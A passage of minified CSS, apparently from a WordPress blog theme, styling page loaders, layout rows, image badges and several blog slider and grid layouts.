rotateX(0deg);transform:perspective(140px) rotateX(0deg);opacity:1}90%,100%{-webkit-transform:perspective(140px) rotateY(180deg);transform:perspective(140px) rotateY(180deg);opacity:0}}.sk-spinner{margin:100px auto 0;width:70px;text-align:center}.sk-spinner>div{width:18px;height:18px;background-color:#333;border-radius:100%;display:inline-block;-webkit-animation:sk-bouncedelay 1.4s infinite ease-in-out both;animation:sk-bouncedelay 1.4s infinite ease-in-out both}.sk-spinner .bounce1{-webkit-animation-delay:-0.32s;animation-delay:-0.32s}.sk-spinner .bounce2{-webkit-animation-delay:-0.16s;animation-delay:-0.16s}@-webkit-keyframes sk-bouncedelay{0%,80%,100%{-webkit-transform:scale(0)}40%{-webkit-transform:scale(1)}}@keyframes sk-bouncedelay{0%,80%,100%{-webkit-transform:scale(0);transform:scale(0)}40%{-webkit-transform:scale(1);transform:scale(1)}}.sh-page-loader-style-spinner #loading-center-absolute{display:table;margin:0 auto}.sh-page-loader-style-spinner .object{width:20px;height:20px;background-color:#8d8d8d;float:left;margin-right:20px;border-radius:50% 50% 50% 50%}.sh-page-loader-style-spinner .object:last-child{margin-right:0}.sh-page-loader-style-spinner #object_one{-webkit-animation:object_one 1.5s infinite;animation:object_one 1.5s infinite}.sh-page-loader-style-spinner #object_two{-webkit-animation:object_two 1.5s infinite;animation:object_two 1.5s infinite;-webkit-animation-delay:0.25s;animation-delay:0.25s}.sh-page-loader-style-spinner #object_three{-webkit-animation:object_three 1.5s infinite;animation:object_three 1.5s infinite;-webkit-animation-delay:0.5s;animation-delay:0.5s}@-webkit-keyframes object_one{75%{-webkit-transform:scale(0)}}@keyframes object_one{75%{transform:scale(0);-webkit-transform:scale(0)}}@-webkit-keyframes object_two{75%{-webkit-transform:scale(0)}}@keyframes object_two{75%{transform:scale(0);-webkit-transform:scale(0)}}@-webkit-keyframes object_three{75%{-webkit-transform:scale(0)}}@keyframes object_three{75%{transform:scale(0);-webkit-transform:scale(0)}}.loader-item{width:100%;height:100%;margin-bottom:20px;display:-webkit-box;display:-ms-flexbox;display:flex}.loader{width:30px;height:30px;position:relative;margin:auto}.loader::before,.loader::after{content:"";position:absolute}.loader-8::before,.loader-8::after{border-radius:50%;width:10px;height:10px;top:calc(50% - 5px);left:calc(50% - 5px);-webkit-animation-duration:3s;animation-duration:3s;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.loader-8::before{background:#616161;-webkit-animation-name:droplets;animation-name:droplets}.loader-8::after{border:1px solid #616161;opacity:0;-webkit-animation-name:ripples;animation-name:ripples}@-webkit-keyframes droplets{0%,15%{opacity:1}15%{-webkit-transform:scale(.5);transform:scale(.5)}60%{-webkit-transform:scale(4);transform:scale(4)}60%,90%{opacity:0}90%{-webkit-transform:scale(3);transform:scale(3)}95%,100%{opacity:1}100%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes droplets{0%,15%{opacity:1}15%{-webkit-transform:scale(.5);transform:scale(.5)}60%{-webkit-transform:scale(4);transform:scale(4)}60%,90%{opacity:0}90%{-webkit-transform:scale(3);transform:scale(3)}95%,100%{opacity:1}100%{-webkit-transform:scale(1);transform:scale(1)}}@-webkit-keyframes ripples{0%,30%{opacity:0;-webkit-transform:scale(1);transform:scale(1)}60%{opacity:.3}90%{-webkit-transform:scale(3);transform:scale(3)}100%{opacity:0}}@keyframes ripples{0%,30%{opacity:0;-webkit-transform:scale(1);transform:scale(1)}60%{opacity:.3}90%{-webkit-transform:scale(3);transform:scale(3)}100%{opacity:0}}.sh-window-line{position:fixed;left:0;right:0;background:#fff;z-index:9999999}.sh-window-line.line-top{top:0}.sh-window-line.line-top,.sh-window-line.line-bottom{height:20px}.sh-window-line.line-left,.sh-window-line.line-right{width:20px}.sh-window-line.line-bottom{bottom:0}.sh-window-line.line-left{top:0;bottom:0;right:auto}.sh-window-line.line-right{top:0;bottom:0;left:auto}.page-white-borders #page-container{padding-bottom:20px}.sh-page-notice{width:100%;background-color:#383838;color:#e2e1e1;padding:20px 0;display:none}.sh-page-notice a{color:#e2e1e1}.sh-page-notice a:hover,.sh-page-notice a:focus{color:#fff}.sh-page-notice .sh-page-notice-button{background-color:#767676;position:relative;display:inline-block;padding:8px 18px;margin:-8px 0;margin-left:16px;font-weight:700;color:#fff;border-radius:8px}.sh-page-notice .sh-page-notice-button:hover{background-color:#8d8d8d}.sh-page-notice .text-right{min-width:100px}.sh-ratio{position:relative}.sh-ratio-container{padding-bottom:56.25%}.sh-ratio-container-4_3{padding-bottom:75%}.sh-ratio-container-1_1{padding-bottom:100%}.sh-ratio-container-130{padding-bottom:130%!important}.sh-ratio-content{position:absolute;top:0;right:0;left:0;bottom:0;background-size:cover;background-position:50% 50%}.sh-ratio-content iframe{width:100%;height:100%}X#content .vc_row[data-vc-full-width]{overflow-x:visible;overflow-y:visible}body.vc_editor .vc_row[data-vc-full-width]{overflow:visible!important}.kc-container{max-width:1200px!important}@media (max-width:1250px){.kc-container{max-width:960px!important}}@media (max-width:1025px){.kc-container{max-width:850px!important}}@media (max-width:900px){.kc-container{max-width:740px!important}}@media (max-width:800px){.kc-container{max-width:600px!important}}@media (max-width:700px){.kc-container{max-width:468px!important}}@media (max-width:550px){.kc-container{max-width:300px!important}}.kc_row{padding-top:100px;padding-bottom:100px}.kc_column:first-child{padding-left:0}.kc_column:last-child{padding-right:0}.kc_column:only-child{padding-left:0;padding-right:0}@media (max-width:768px){.kc_column{padding-left:0px!important;padding-right:0px!important}}body.vc_editor.compose-mode #page-container{padding-top:0px!important}.compose-mode .vc_vc_row>[data-vc-full-width=true]{padding-top:0}.five-columns.vc_row .vc_col-sm-2{float:left;width:18.8%;padding:0;margin-right:1.5%;min-height:0}.five-columns.vc_row .vc_col-sm-2:nth-last-child(2){margin-right:0}.sh-text-tag-green,.sh-text-tag-green-small{background-color:#54c687;color:#fff;font-weight:600;border-radius:5px;padding:3px 8px;white-space:nowrap}.sh-text-tag-green-small{font-weight:700;font-size:11px;text-transform:uppercase;margin-left:8px;padding:5px 9px}.sh-text-tag-purple{background-color:#9048b0;color:#fff;font-weight:600;border-radius:5px;padding:3px 8px;font-size:11px;text-transform:uppercase}.sh-text-tag-shadow{box-shadow:0 5px 45px rgba(0,0,0,.1)}.vc_row_reversed_columns{display:flex}@media only screen and (max-width:767px){.vc_row_reversed_columns{flex-direction:column-reverse}}@media (min-width:1250px){.vc_row[data-vc-full-width="true"][data-vc-stretch-content="true"]{margin-left:calc(-100vw / 2 + 1200px / 2 + 7.5px);margin-right:calc(-100vw / 2 + 1200px / 2 + 7.5px)}.vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]){margin-left:calc(-100vw/2 + 1200px/2 + 7.5px);margin-right:calc(-100vw/2 + 1200px/2 + 7.5px);padding-left:calc(100vw/2 - 1200px/2 - 7.5px)!important;padding-right:calc(100vw/2 - 1200px/2 - 7.5px)!important}}.vc_row_shadow1,.vc_row_shadow1_hover:hover,.vc_column_shadow1,.vc_column_shadow1_hover:hover{box-shadow:0 15px 25px -7px rgba(0,0,0,.09),0 -12px 10px -10px rgba(0,0,0,.04)}.vc_row_shadow2,.vc_row_shadow2_hover:hover,.vc_column_shadow2,.vc_column_shadow2_hover:hover{box-shadow:0 3px 13px 1px rgba(0,0,0,.12)}.vc_row_shadow3,.vc_row_shadow3_hover:hover,.vc_column_shadow3,.vc_column_shadow3_hover:hover{box-shadow:0 15px 45px -9px rgba(0,0,0,.25)}.vc_row_shadow1_hover,.vc_row_shadow2_hover,.vc_row_shadow3_hover,.vc_column_shadow1_hover,.vc_column_shadow2_hover,.vc_column_shadow3_hover{transition:0.3s all ease-in-out}.vc_row[data-vc-full-width]:not(.vc_parallax):not(.vc_row-no-padding){overflow:visible}.vc_row .wpb_revslider_element{font-size:0}@media (max-width:800px){.vc_column_reponsive_border_disabled .vc_column-inner{border-width:0px!important}}.vc_row.jarallax>.vc_column_container,.vc_row.jarallax>.vc_vc_column{z-index:1}.wpb-js-composer .vc_tta.vc_general.vc_tta-style-flat .vc_tta-tab>a{padding:0 10px;border-radius:100px;border:2px solid transparent;font-size:14px;font-weight:600;color:#aeaeae}.wpb-js-composer .vc_tta.vc_general.vc_tta-style-flat .vc_tta-tab>a,.wpb-js-composer .vc_tta.vc_general.vc_tta-style-flat .vc_tta-tab>a:hover,.wpb-js-composer .vc_tta.vc_general.vc_tta-style-flat .vc_tta-tab>a:focus{background-color:transparent}.wpb-js-composer .vc_tta.vc_general.vc_tta-style-flat .vc_tta-tab.vc_active>a{border:2px solid #000;color:#212121}.vcg-icon{display:inline-block}.vcg-icon i{transition:0.3s all ease-in-out}.vcg-list{position:relative}.vcg-list-icon{position:absolute;font-size:14px}.vcg-list-content{margin-left:28px}@media (min-width:768px){.vcg-single-image-stretch-left{margin-left:calc(100% - 100vw/2 + 22px)}.vcg-single-image-stretch-right{margin-right:calc(100% - 100vw + 22px)}}.vcg-single-image{position:relative}.vcg-single-image-source{position:relative;overflow:hidden}.vcg-single-image-source:hover .vcg-single-image-overlay{opacity:1}.vcg-single-image-overlay{position:absolute;top:0;left:0;right:0;bottom:0;background-color:rgba(19,19,19,.8);opacity:0;transition:0.3s all ease-in-out;display:flex;align-items:center;justify-content:center}.vcg-single-image-overlay span{font-size:16px;font-weight:700;color:#fff}.vcg-single-image-overlay i{font-size:24px;position:relative;bottom:-4px;margin-right:10px}@media (max-width:767px){.vcg-single-image-overlay span{font-size:13px}}.vcg-single-image-align-right .vcg-single-image-container{margin-left:auto}.vcg-single-image-align-center .vcg-single-image-container{margin:0 auto}.vcg-single-image-container{display:table;position:relative}.vcg-single-image-tag{position:absolute;top:-10px;right:-10px;width:52px;height:52px;border-radius:100px}.vcg-single-image-tag:after{content:'';display:block;position:absolute;top:0;left:0;bottom:0;right:0;border-radius:100px;border-width:0;border-style:solid}.vcg-single-image-tag span{display:block;line-height:52px;text-align:center;color:#fff;font-size:12px;font-weight:600;font-style:italic;text-shadow:0 3px 10px rgba(0,0,0,.2)}.vcg-single-image-tag-new{background-color:#ff5666}.vcg-single-image-tag-new:after{border-color:rgba(255,86,102,.12)}.vcg-single-image-tag-trending{background-color:#9a61db}.vcg-single-image-tag-trending:after{Xborder-color:solid rgba(154,97,219,.12)}.vcg-single-image-tag-new:after{animation:pulse_new 2s infinite}.vcg-single-image-tag-trending:after{animation:pulse 2s infinite}.vcg-single-image-tag-soon span,.vcg-single-image-tag-trending span{font-size:32px;line-height:56px}.vcg-single-image-tag-number span{font-size:18px;font-weight:800;line-height:52px}.vcg-single-image-tag-soon{background-color:#cdcdcd}@keyframes pulse_new{0%{-moz-box-shadow:0 0 0 0 rgba(255,86,102,.4);-webkit-box-shadow:0 0 0 0 rgba(255,86,102,.4);box-shadow:0 0 0 0 rgba(255,86,102,.4)}70%{-moz-box-shadow:0 0 0 10px rgba(255,86,102,0);-webkit-box-shadow:0 0 0 10px rgba(255,86,102,0);box-shadow:0 0 0 10px rgba(255,86,102,0)}100%{-moz-box-shadow:0 0 0 0 rgba(255,86,102,0);box-shadow:0 0 0 0 rgba(255,86,102,0);-webkit-box-shadow:0 0 0 0 rgba(255,86,102,0)}}@keyframes pulse_trending{0%{-moz-box-shadow:0 0 0 0 rgba(154,97,219,.4);-webkit-box-shadow:0 0 0 0 rgba(154,97,219,.4);box-shadow:0 0 0 0 rgba(154,97,219,.4)}70%{-moz-box-shadow:0 0 0 10px rgba(154,97,219,0);-webkit-box-shadow:0 0 0 10px rgba(154,97,219,0);box-shadow:0 0 0 10px rgba(154,97,219,0)}100%{-moz-box-shadow:0 0 0 0 rgba(154,97,219,0);box-shadow:0 0 0 0 rgba(154,97,219,0);-webkit-box-shadow:0 0 0 0 rgba(154,97,219,0)}}.vcg-single-image-shadow1 .vcg-single-image-source{box-shadow:0 5px 30px rgba(0,0,0,.05)}.blog-slider:not(.blog-slider-style4)>.blog-slider-list,.blog-slider-style4{opacity:0}.blog-slider-list,.blog-slider-style4{transition:0.3s all ease-in-out}.blog-slider-list.slick-initialized,.blog-slider-style4.loaded{opacity:1!important}.blog-slider{position:relative;overflow:hidden;max-height:540px}.blog-slider-item{background-size:cover;background-position:50% 50%;height:540px;position:relative}.vcg-woocommerce-categories-item-container:after,.blog-grid-item-container:after,.blog-slider-item:after{content:"";display:block;position:absolute;z-index:1;bottom:0;width:100%}.vcg-woocommerce-categories-item-container:after,.blog-grid-item-container:after,.blog-slider-item:after,.post-style-cover .post-container:after,.sh-widget-posts-slider-style2 .sh-ratio-content:after,.categories-list-item .sh-ratio-content:after{top:15%!important;background:linear-gradient(to bottom,rgba(50,50,50,0) 0%,rgba(16,15,15,.91) 89%,rgba(16,15,15,.93) 93%)!important;transition:0.2s all ease-in-out;opacity:.93}.blog-slider-style4 .blog-slider-item:after{top:0%!important;background:linear-gradient(to bottom,rgba(50,50,50,.2) 0%,rgba(16,15,15,.91) 89%,rgba(16,15,15,.93) 93%)!important}.blog-slider-item:hover:after,.post-style-cover .post-container:hover:after,.sh-widget-posts-slider-style2 .sh-ratio-content:hover:after,.categories-list-item .sh-ratio-content:hover:after{opacity:1}.blog-slider-item .post-meta,.post-style-cover .post-meta,.sh-widget-posts-slider-style2 .post-meta,.sh-widget-posts-slider-style1:not(.blog-mini-post-generic) .post-meta,.post-quote-link-meta .post-meta{opacity:.8}.blog-slider-container{position:absolute;bottom:0;width:100%;padding-left:300px;padding-right:300px}@media (max-width:1200px){.blog-slider-container{padding-left:0;padding-right:0}}#post-slider-media{display:none}.post-slider-media-content{width:1024px;max-width:100%}.post-slider-media-content iframe{width:100%}.blog-slider-content{padding:0 30px;max-width:900px;margin:0 auto;position:relative;z-index:2;padding-bottom:40px}.blog-slider-content .ti-control-play,.blog-slider-content .ti-headphone{transition:0.3s all ease-in-out}.blog-slider-content .ti-control-play:hover,.blog-slider-content .ti-headphone:hover{opacity:.65}.blog-slider-content-without-meta .blog-slider-content-icon{bottom:62px}.blog-slider-uppercase-title .post-title{text-transform:uppercase}@media (max-width:1000px){.blog-slider:not(.blog-slider-style2):not(.blog-slider-style5):not(.blog-slider-style8):not(.blog-slider-style9) .blog-slider-container .blog-slider-content{max-width:80%}.blog-slider-item .blog-slider-content h2{font-size:36px}}@media (max-width:767px){.blog-slider{max-height:320px}.blog-slider.blog-slider-style7{max-height:none}.blog-slider-item{height:320px}.blog-slider:not(.blog-slider-style2):not(.blog-slider-style5):not(.blog-slider-style8):not(.blog-slider-style9) .blog-slider-container .blog-slider-content{max-width:80%;padding-bottom:25px}.blog-slider:not(.blog-slider-style5):not(.blog-slider-style8):not(.blog-slider-style9) .blog-slider-item .blog-slider-content h2{font-size:24px!important}}.blog-slider-content-icon{position:absolute;top:40px;left:0;bottom:94px;display:flex;align-items:center;justify-content:center;border-right:1px solid rgba(255,255,255,.14);padding-right:25px}.blog-slider-content-icon i{font-size:36px;color:#fff}.blog-slider-content-details{padding-left:60px}.blog-slider-item .post-meta{border-left-width:0;padding-left:0;margin-bottom:0;position:relative;z-index:100}.blog-slider-item .post-meta i{font-size:14px;bottom:-2px}.blog-slider-item .post-meta *{color:#fff}.blog-slider-item .post-meta img{position:relative;top:-2px}.blog-slider-item h1,.blog-slider-item h2{font-size:48px;margin-bottom:18px;line-height:100%!important;color:#fff}.blog-slider-item.slick-active{opacity:1!important}.blog-slider:not(.blog-slider-style4) .blog-slider-item:first-child{display:block}.blog-slider-dots{position:absolute;bottom:47px;left:0;right:0}.blog-slider-dots .slick-dots{position:relative;width:900px;text-align:right;margin:0 auto;line-height:1;top:-3px}@media (max-width:1200px){.blog-slider .slick-arrow{display:none!important}.blog-slider-dots .slick-dots{width:100%;padding:0 140px}.blog-slider-style1 .blog-slider-dots .slick-dots,.blog-slider-style3 .blog-slider-dots .slick-dots{padding:0 80px!important}}@media (max-width:900px){.blog-slider .slick-dots{display:none!important}}.blog-slider .slick-prev,.blog-slider .slick-next{max-width:260px;cursor:pointer;bottom:48px;top:auto;color:#fff}.blog-slider .slick-prev{padding-left:65px;margin-left:35px}.blog-slider .slick-prev i{position:absolute;left:0;bottom:6px}.blog-slider .slick-next{text-align:right;padding-right:65px;margin-right:35px}.blog-slider .slick-next i{position:absolute;right:0;bottom:6px}.blog-slider .slick-arrow i{font-size:30px;color:rgba(255,255,255,.7);transition:0.3s all ease-in-out}.blog-slider .slick-arrow i:hover{color:rgba(255,255,255,1)}.blog-slider .slick-arrow p,.blog-slider .slick-arrow p a{color:#fff;text-transform:uppercase;font-size:10px;color:rgba(255,255,255,.8);letter-spacing:2px;font-weight:700}.blog-slider .slick-arrow p{margin-bottom:5px}.blog-slider .slick-arrow h5{color:#fff;font-size:13px;line-height:135%!important;margin-bottom:0;color:rgba(255,255,255,.8)}.blog-slider .slick-arrow h5:hover{color:rgba(255,255,255,1)}#page-container .blog-slider .slick-arrow .post-read-later{display:none!important}.blog-slider-style3{position:relative;border-radius:8px;overflow:hidden;z-index:100}body.single .blog-slider-style3{border-radius:0}.blog-slider-style11{position:relative;border-radius:8px;overflow:hidden;z-index:100}body .blog-slider-style11 .blog-slider-content{max-width:100%!important}.blog-slider-style11 .blog-slider-content-icon{display:none}.blog-slider-style11 .blog-slider-content-details{padding-left:25px}.blog-slider-style11 .blog-slider-item h2{font-size:30px;line-height:125%!important;margin-bottom:5px}.blog-slider-style11 .post-categories-container{margin-bottom:15px!important}@media (min-width:768px){.blog-slider-style11 .blog-slider-item{height:450px}}.blog-slider-style4{position:relative;border-radius:8px;z-index:100}.blog-slider-style4,.blog-slider-style4 .blog-slider-item{max-height:570px;height:570px}.blog-slider-style4 .blog-slider-item .blog-slider-container{opacity:0}.blog-slider-style4 .blog-slider-item.active .blog-slider-container{z-index:200;opacity:1;animation-name:fadein;animation-direction:alternate;animation-timing-function:ease-in-out;animation-duration:0.8s}@keyframes fadein{0%{opacity:0;transform:translateY(10px)}10%{opacity:0;transform:translateY(10px)}100%{opacity:1;transform:translateY(0)}}.blog-slider-style4 .blog-slider-container{padding-left:0;padding-right:0;width:65%}.blog-slider-style4 .blog-slider-content{margin:0;padding-left:45px;padding-right:45px;padding-bottom:45px}.blog-slider-style4{height:570px;position:relative}.blog-slider-style4 .blog-slider-item{display:block!important;position:absolute;top:0;left:0;bottom:0;right:0;opacity:0;z-index:100;transition:2s opacity ease-in}.blog-slider-style4 .active.blog-slider-item{opacity:1;z-index:110;transition:0.25s opacity ease-in!important}.blog-slider-style4 .blog-slider-item h1,.blog-slider-style4 .blog-slider-item h2{font-size:36px}.blog-slider-style4 .blog-slider-mini-list{position:absolute;top:80px;bottom:80px;right:30px;width:30%;overflow:hidden;z-index:200}.blog-slider-style4 .blog-slider-mini-list .post-categories-container{margin-top:0}.blog-slider-style4 .blog-slider-mini-list .post-categories-container{margin-top:0;margin-bottom:2px;line-height:1}.blog-slider-style4 .blog-slider-mini-list h5{font-size:13px;color:#fff}.blog-slider-style4 .blog-slider-mini-list .sh-widget-posts-slider-style1:not(:last-child){border-bottom:1px solid rgba(255,255,255,.1);margin-bottom:19px;padding-bottom:13px;margin-right:20px}.blog-slider-style4 .blog-slider-mini-list .sh-widget-posts-slider-thumbnail{width:100px;box-shadow:1px 4px 10px 1px rgba(0,0,0,.22)}.blog-slider-style4 .blog-slider-mini-list .sh-widget-posts-slider-content{margin-left:120px;padding-right:10px;min-height:70px}@media (max-width:1200px){.blog-slider-style4 .blog-slider-mini-list{top:55px;bottom:55px}}@media (max-width:1025px){.blog-slider-style4 .blog-slider-container .blog-slider-content{max-width:100%!important}}@media (max-width:800px){.blog-slider-style4 .blog-slider-container{width:100%}.blog-slider-style4 .sh-widget-posts-slider-thumbnail{display:none}.blog-slider-style4 .sh-widget-posts-slider-thumbnail{display:none}.blog-slider-style4 .blog-slider-mini-list .sh-widget-posts-slider-content{margin-left:0px!important}.blog-slider-style4 .blog-slider-mini-list .sh-widget-posts-slider-style1:not(:last-child){margin-bottom:12px;padding-bottom:0}.blog-slider-style4 .blog-slider-mini-list h5{margin-bottom:0}.blog-slider-style4 .blog-slider-mini-list{margin-bottom:300px}.blog-slider-style4 .blog-slider-mini-list{width:auto;left:30px}.blog-slider-style4 .blog-slider-content{padding-left:30px;padding-right:30px}}.blog-slider-style2 .blog-slider-item{margin:0 7.5px;border-radius:10px;overflow:hidden;z-index:100}.blog-slider-style2 .blog-slider-item .blog-slider-container{opacity:0;padding-left:15px;padding-right:15px}.blog-slider-style2 .blog-slider-item.slick-center .blog-slider-container{animation-name:fadein2;animation-direction:alternate;animation-timing-function:ease-in-out;animation-duration:0.8s;opacity:1;z-index:1000}@keyframes fadein2{0%{opacity:0;transform:translateY(10px)}10%{opacity:0;transform:translateY(10px)}100%{opacity:1;transform:translateY(0)}}.blog-slider-style2:not(.style10) .blog-slider-item h2{font-size:36px!important}.blog-slider-style2:not(.style10) .blog-slider-dots{left:auto;right:32%}@media (max-width:1200px){.blog-slider-style2:not(.style10) .blog-slider-dots{right:21%}.blog-slider-dots .slick-dots{padding:0}}.blog-slider-style2 .slick-dots{width:auto}@media (max-width:768px){.blog-slider-style2 .post-author-image{display:none!important}.blog-slider-style2 .blog-slider-item .blog-slider-container .blog-slider-content h2.post-title{font-size:18px!important;margin-bottom:12px!important}.blog-slider-style2 .post-meta-content{line-height:100%}.blog-slider-style2 .post-meta-content>*:not(.post-auhor-date){display:none!important}.blog-slider-style2 .blog-grid-small h2{font-size:11px!important}}.blog-slider-style3 .blog-slider-container,.blog-slider-style6 .blog-slider-container{padding-left:0;padding-right:0}.blog-slider-style1 .slick-prev,.blog-slider-style1 .slick-next{bottom:75px}@media (max-width:700px){.blog-slider-style1 .blog-slider-content-icon i,.blog-slider-style3 .blog-slider-content-icon i{font-size:21px}.blog-slider-style1 .blog-slider-content-icon,.blog-slider-style3 .blog-slider-content-icon{padding-right:10px;top:34px;bottom:75px}.blog-slider-style1 .blog-slider-content,.blog-slider-style3 .blog-slider-content{padding-right:0;max-width:85%!important}.blog-slider-style1 .blog-slider-content-details,.blog-slider-style3 .blog-slider-content-details{padding-left:20px}}.blog-slider-style5{position:relative;margin:0 -6px;opacity:0;transition:0.3s all ease-in-out}.blog-slider-style5.slick-initialized{opacity:1}.blog-slider-style5 .blog-slider-item{z-index:110}.blog-slider-style5 .blog-grid-list{height:500px;margin:0 6px}.blog-slider-style5 .blog-slider:not(.slick-initialized) .blog-grid-list:not(:first-child){display:none}.blog-slider-style5 .blog-grid-large,.blog-slider-style5 .blog-grid-small{position:relative;float:left}.blog-slider-style5 .blog-grid-large{width:67%;height:100%}.blog-slider-style5 .blog-grid-small{width:33%;height:50%}.blog-slider-style5 .blog-grid-large:only-child{width:100%}.blog-slider-style5 .blog-grid-item2{padding-bottom:6px}.blog-slider-style5 .blog-grid-item3{padding-top:6px}.blog-slider-style5 .blog-grid-item-container{position:relative;height:100%;border-radius:8px;background-size:cover;background-position:50% 50%;overflow:hidden}.blog-slider-style5 .blog-grid-small .post-categories,.blog-slider-style5 .blog-grid-small .post-categories a{font-size:11px}.blog-slider-style5 .blog-grid-small .blog-grid-item-container{margin-left:12px}.blog-slider-style5 .blog-grid-large h2{font-size:30px}.blog-slider-style5 .blog-grid-small h2{font-size:18px!important;margin-bottom:10px;line-height:115%!important}.blog-slider-style5 .blog-slider-container{padding:0;width:auto;left:0;right:0}.blog-slider-style5 .blog-slider-content{padding-bottom:30px;max-width:100%}.blog-slider-style5 .blog-slider-content-details{padding-left:0}@media (max-width:1000px){.blog-slider-style5.blog-slider,.blog-slider-style5 .blog-grid-list{max-height:none;height:auto}.blog-slider-style5 .blog-grid-large{width:100%;height:380px}.blog-slider-style5 .blog-grid-large:only-child{height:592px}.blog-slider-style5 .blog-grid-small{width:50%;height:200px;margin-top:12px;padding:0}.blog-slider-style5 .blog-grid-item2 .blog-grid-item-container{margin-left:0}}@media (max-width:768px){.blog-slider-style5{margin-left:calc(-50vw + 50% - 6px);margin-right:calc(-50vw + 50% - 6px)}.blog-slider-style5 .blog-grid-large h2{font-size:21px}.blog-slider-style5 .blog-grid-small h2{font-size:15px}.blog-slider-style5 .blog-grid-item1 .blog-grid-item-container{border-radius:0}.blog-slider-style5 .blog-grid-item2 .blog-grid-item-container{border-top-left-radius:0;border-bottom-left-radius:0}.blog-slider-style5 .blog-grid-item3 .blog-grid-item-container{border-top-right-radius:0;border-bottom-right-radius:0}}.blog-slider-style8{position:relative;margin:0 -6px;opacity:0;transition:0.3s all ease-in-out;max-height:580px}.blog-slider-style8.slick-initialized{opacity:1}.blog-slider-style8 .blog-slider-item{z-index:110}.blog-slider-style8 .blog-grid-list{height:580px;margin:0 6px}.blog-slider-style8 .blog-grid-large,.blog-slider-style8 .blog-grid-small{position:relative;float:left}.blog-slider-style8 .blog-grid-large{width:67%;height:50%;height:calc(50% - 6px)}.blog-slider-style8 .blog-grid-small{width:33%;height:calc(50% - 6px)}.blog-slider-style8 .blog-grid-large:only-child{width:100%}.blog-slider-style8 .blog-grid-item-container{position:relative;height:100%;border-radius:8px;background-size:cover;background-position:50% 50%;overflow:hidden}.blog-slider-style8 .blog-slider-item .post-categories,.blog-slider-style8 .blog-slider-item .post-categories a{font-size:11px}.blog-slider-style8 .blog-grid-item2 .blog-grid-item-container{margin-left:12px}.blog-slider-style8 .blog-grid-item3 .blog-grid-item-container{margin-right:12px}.blog-slider-style8 .blog-grid-item1,.blog-slider-style8 .blog-grid-item2{margin-bottom:12px}.blog-slider-style8 .blog-grid-large h2{font-size:30px}.blog-slider-style8 .blog-grid-small h2{font-size:18px!important;margin-bottom:10px;line-height:120%!important}.blog-slider-style8 .blog-slider-container{padding:0;width:auto;left:0;right:0}.blog-slider-style8 .blog-slider-content{padding-bottom:30px;max-width:100%}.blog-slider-style8 .blog-slider-content-details{padding-left:0}@media (max-width:1000px){.blog-slider-style8.blog-slider,.blog-slider-style8 .blog-grid-list{max-height:none!important}.blog-slider-style8 .blog-grid-large:only-child{height:592px}}@media (max-width:768px){.blog-slider-style8{margin-left:calc(-50vw + 50% - 6px);margin-right:calc(-50vw + 50% - 6px)}.blog-slider-style8 .blog-grid-large{width:60%}.blog-slider-style8 .blog-grid-small{width:40%}.blog-slider-style8 .blog-slider-item .post-categories,.blog-slider-style8 .blog-slider-item .post-categories a{font-size:9px}.blog-slider-style8 .post-author-image{display:none!important}.blog-slider-style8 .blog-grid-large h2{font-size:16px!important;margin-bottom:8px!important}.blog-slider-style8 .post-meta-content{line-height:100%}.blog-slider-style8 .post-meta-content>*:not(.post-auhor-date){display:none!important}.blog-slider-style8 .blog-grid-small h2{font-size:11px!important}.blog-slider-style8 .blog-grid-item1 .blog-grid-item-container,.blog-slider-style8 .blog-grid-item3 .blog-grid-item-container{border-top-left-radius:0;border-bottom-left-radius:0}.blog-slider-style8 .blog-grid-item2 .blog-grid-item-container,.blog-slider-style8 .blog-grid-item4 .blog-grid-item-container{border-top-right-radius:0;border-bottom-right-radius:0}.blog-slider-style8 .blog-slider-content{padding-left:20px;padding-right:20px;padding-bottom:20px}}.blog-slider-style9{position:relative;opacity:0;transition:0.3s all ease-in-out;max-height:500px;margin:0 -6px}.blog-slider-style9.slick-initialized,.blog-slider-style12.slick-initialized{opacity:1}.blog-slider-style9 .blog-slider-item{z-index:110}.blog-slider-style9 .blog-grid-list{height:500px;margin:0 6px}.blog-slider-style9 .blog-grid-large,.blog-slider-style9 .blog-grid-small,.blog-slider-style9 .blog-grid-medium{position:relative;float:left}.blog-slider-style9 .blog-grid-large{width:50%;height:100%}.blog-slider-style9 .blog-grid-small{width:25%;height:calc(50% - 6px)}.blog-slider-style9 .blog-grid-medium{width:50%;height:calc(50% - 6px)}.blog-slider-style9 .blog-grid-large:only-child{width:100%}.blog-slider-style9 .blog-grid-item-container{position:relative;height:100%;border-radius:8px;background-size:cover;background-position:50% 50%;overflow:hidden}.blog-slider-style9 .blog-slider-item .post-categories,.blog-slider-style9 .blog-slider-item .post-categories a{font-size:11px}.blog-slider-style9 .blog-grid-item2 .blog-grid-item-container,.blog-slider-style9 .blog-grid-item3 .blog-grid-item-container,.blog-slider-style9 .blog-grid-item4 .blog-grid-item-container{margin-left:12px}.blog-slider-style9 .blog-grid-item1,.blog-slider-style9 .blog-grid-item2{margin-bottom:12px}.blog-slider-style9 h2{line-height:130%!important}.blog-slider-style9 .blog-grid-large h2{font-size:20px;margin-bottom:6px}.blog-slider-style9 .blog-grid-medium h2{font-size:18px;margin-bottom:6px}.blog-slider-style9 .blog-slider-item .post-categories-container{margin-bottom:12px}.blog-slider-style9 .blog-grid-small h2{font-size:14px!important;margin-bottom:0;line-height:140%!important}.blog-slider-style9 .blog-slider-container{padding:0;width:auto;left:0;right:0}.blog-slider-style9 .blog-slider-content{padding-left:34px;padding-right:34px;padding-bottom:25px;max-width:100%}.blog-slider-style9 .blog-slider-content-details{padding-left:0}.blog-slider-style9 .slick-prev,.blog-slider-style9 .slick-next,.blog-slider-style11 .slick-prev,.blog-slider-style11 .slick-next{top:50%;bottom:auto;background-color:#fff;padding:0;height:50px;width:30px;text-align:center;margin-top:-24px;transition:0.3s background ease-in-out;opacity:0}.blog-slider-style9:hover .slick-prev,.blog-slider-style9:hover .slick-next,.blog-slider-style11:hover .slick-prev,.blog-slider-style11:hover .slick-next{opacity:1}.blog-slider-style11 .slick-prev:hover,.blog-slider-style11 .slick-next:hover,.blog-slider-style11 .slick-prev:focus,.blog-slider-style11 .slick-next:focus,.blog-slider-style9 .slick-prev:hover,.blog-slider-style9 .slick-next:hover,.blog-slider-style9 .slick-prev:focus,.blog-slider-style9 .slick-next:focus{background-color:#f63a4c}.blog-slider-style11 .slick-prev i,.blog-slider-style11 .slick-next i,.blog-slider-style9 .slick-prev i,.blog-slider-style9 .slick-next 